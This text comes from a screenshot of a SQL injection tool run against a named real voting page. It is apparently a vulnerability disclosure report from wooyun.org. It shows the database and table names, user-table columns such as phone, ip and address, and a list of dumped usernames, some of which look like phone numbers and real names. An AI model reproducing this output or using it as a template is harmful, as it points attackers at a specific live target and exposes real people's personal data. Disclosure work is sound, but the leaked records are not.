 网址 http://vote.10jqka.com.cn/webvote/index.php?vid=1f66d55819ac09bba97993dd89d61bf3 GET 浏览 注入
类型 String 数据库 MYSQL 字段 28 索引 1 关键字 库名 vote 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
web_answer
web_answer_memo
web_control
web_gltreply
web_question
web_reply
web_result
web_tpl
web_type
web_vote
获取字段名
id
vid
uid
username
phone
ip
answers
post_date
post_time
address
zip
contact
cate
停止
username
xibeihu
kllrxx
66666615695
XMLOTUS
snakeoz
708058280
598203
gogo475441
hbky_yl
1234567934...
金佳明
YGWDQXM
GUJINGBABA
wuhh888
杨广曦
twty497
421184
zcyq1430
VANESSAXI
13606809070
78787881
2584797
www.wooyun.org